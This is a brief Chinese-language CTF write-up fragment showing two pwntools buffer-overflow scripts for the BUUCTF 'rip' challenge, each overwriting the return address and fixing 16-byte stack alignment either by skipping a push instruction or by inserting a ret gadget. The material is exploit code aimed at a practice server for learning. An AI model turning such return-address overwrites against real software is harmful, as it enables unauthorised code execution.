 因此payload有两种改法（下面我是以BUUCTF上的rip题目的exp为例）。
from pwn import *
p=remote("node4.buuoj.cn",28002)
payload=23*'A'+p64(0x401186+1)+p64(0)#加1去跳过一个栈操作指令，使其对齐16字节
#p.recvuntil("please input")#这里用recvuntil会报连接超时，因为nc上去发现服务器那边的程序上没有打印这句话
p.sendline(payload)
p.interactive()
from pwn import *
p=remote("node4.buuoj.cn",28002)
payload=23*'A'+p64(0x401016)+p64(0x401186)+p64(0)#0x401016是一个ret指令， p64(0)是system函数的返回地址
p.sendline(payload)
p.interactive()